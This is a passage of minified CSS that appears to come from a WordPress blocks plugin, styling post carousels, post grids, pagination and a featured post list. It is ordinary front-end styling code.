.zolo-post-carousel{--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;--zolo-pagination-gap:12px;--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-pagination-border-color:var(--zoloblocks-brand-color);--zolo-nav-button-color:#000;--zolo-nav-button-border-radius:50%;--zolo-nav-button-size:clamp(2.188rem,6vw,3.125rem);--zolo-nav-button-right:20px;--zolo-nav-button-left:20px;--zolo-nav-button-icon-size:16px;box-sizing:border-box;position:relative}.zolo-post-carousel .zolo-post-item{overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-carousel .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-carousel .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-carousel .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-carousel .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-carousel .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-carousel .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-carousel .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-carousel .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-author-name a:hover,.zolo-post-carousel .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-carousel .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-carousel .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-carousel .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-carousel .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-link-btn a i,.zolo-post-carousel .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-carousel.zolo-post-style-1 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-2 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-4 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name{color:#fff}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{background-color:#ecf2fe}.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-content,.zolo-post-carousel.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a{--zolo-category-color:#fff;color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{--zolo-category-hover-color:#fff;color:var(--zolo-category-hover-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-2 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-carousel.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-category a{--zolo-category-color:#111013;background-color:hsla(230,8%,85%,.38);color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-1 .swiper-nav-button{top:40%}.zolo-post-carousel .swiper-pagination-bullet{margin:0!important}.zolo-post-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;z-index:11}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zolo-pagination-border-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.zolo-post-carousel .swiper-nav-button{color:var(--zolo-nav-button-color);height:var(--zolo-nav-button-size);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-nav-button-size);z-index:1;fill:var(--zolo-nav-button-color);background-color:#fff;border-radius:var(--zolo-nav-button-border-radius);transition:all .3s ease}.zolo-post-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.zolo-post-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.zolo-post-carousel .swiper-nav-button.swiper-button-next,.zolo-post-carousel .swiper-nav-button.swiper-zolo-next{right:var(--zolo-nav-button-right)}.zolo-post-carousel .swiper-nav-button.swiper-button-prev,.zolo-post-carousel .swiper-nav-button.swiper-zolo-prev{left:var(--zolo-nav-button-left)}.zolo-post-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.zolo-post-carousel .swiper-zolo-next,.zolo-post-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.zolo-post-carousel .swiper-zolo-next svg,.zolo-post-carousel .swiper-zolo-prev svg{display:block;height:var(--zolo-nav-button-icon-size);width:var(--zolo-nav-button-icon-size)}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.zolo-post-grid-wrap{--zolo-item-wrao-gap:30px;--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;display:grid;grid-gap:var(--zolo-item-wrao-gap);grid-template-columns:repeat(1,1fr)}.zolo-post-grid-wrap .zolo-post-item{overflow:hidden;position:relative}.zolo-post-grid-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:100%}.zolo-post-grid-wrap .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-grid-wrap .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-grid-wrap .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-grid-wrap .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-grid-wrap .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-grid-wrap .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-grid-wrap .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-grid-wrap .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-grid-wrap .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-author-name a:hover,.zolo-post-grid-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-grid-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-grid-wrap .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-grid-wrap .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-grid-wrap .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-link-btn a i,.zolo-post-grid-wrap .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{background-color:#ecf2fe}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28);color:#fff}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-grid-wrap .zolo-post-author-name span,.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name a{color:#111013}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-category a{background-color:hsla(230,8%,85%,.38);color:#000}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item{align-items:center;background-color:#f9f8f9;border-radius:var(--zolo-item-border-radius);display:flex}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-image{height:100%;width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content{width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box{padding:clamp(.938rem,2vw,1.875rem)}.zolo-post-grid-wrap.zolo-post-style-5{grid-gap:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{align-items:center;display:flex;gap:15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{border-bottom:1px solid #ddd;justify-content:space-between;padding:30px 0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:last-child{border:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column;justify-content:space-between;width:100%}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-dateTime{margin:0 0 15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{background:transparent;padding:0;position:unset}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn{margin-top:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a{min-width:120px;padding:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a svg{font-size:20px;height:20px;transition:transform .3s ease;width:20px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a svg{transform:translateX(10px)}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:row;width:60%}}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3,.zolo-post-grid-wrap.zolo-post-style-4{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3{grid-template-columns:repeat(3,1fr)}}
.zolo-post-featured-list-wrap{--zolo-feature-item-wrap-grid-gap:20px;--zolo-item-gap:clamp(0.938rem,3vw,1.25rem);--zolo-featured-item-content-padding:clamp(1.563rem,4vw,1.875rem);--zolo-feature-item-image-height:clamp(18.75rem,30vw,25rem);--zolo-feature-title-margin:0 0 10px;--zolo-feature-title-color:#ececec;--zolo-feature-category-margin:0 0 18px;--zolo-feature-category-padding:6px 12px;--zolo-feature-category-color:#fff;--zolo-feature-category-border-color:hsla(0,0%,100%,.149);--zolo-feature-meta-color:#d0d0d8;--zolo-featured-post-desc-color:#d0d0d8;--zolo-featured-post-desc-margin:0 0 10px;--zolo-img-width:70%;--zolo-title-margin:0 0 4px;--zolo-category-wrap-margin:0 0 10px;--zolo-category-wrap-gap:7px;--zolo-category-wrap-padding:0;--zolo-category-color:#000;--zolo-category-padding:5px 10px;--zolo-category-border-width:1px;--zolo-category-border-style:solid;--zolo-category-border-color:#ddd;--zolo-meta-gap:10px;--zolo-meta-color:#696a70;--zolo-count-width:clamp(2.5rem,5vw,3.125rem);--zolo-count-height:clamp(2.5rem,5vw,3.125rem);--zolo-reading-time-gap:5px;--zolo-desc-color:#6b6b71;--zolo-desc-margin:0 0 4px;--zolo-author-name-color:#fff;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-feature-item-wrap-grid-gap);counter-reset:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-item{align-items:center;display:flex;gap:var(--zolo-item-gap);overflow:hidden;padding:0 clamp(1.563rem,4vw,1.875rem)}.zolo-post-featured-list-wrap .zolo-post-item:hover img{transform:scale(1.1)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post{padding:0;position:relative}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-content{bottom:0;left:0;padding:var(--zolo-featured-item-content-padding);position:absolute;right:0;width:auto;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image{height:var(--zolo-feature-item-image-height);width:100%}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image:before{background:linear-gradient(45deg,#000,transparent);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.zolo-post-featured-list-wrap 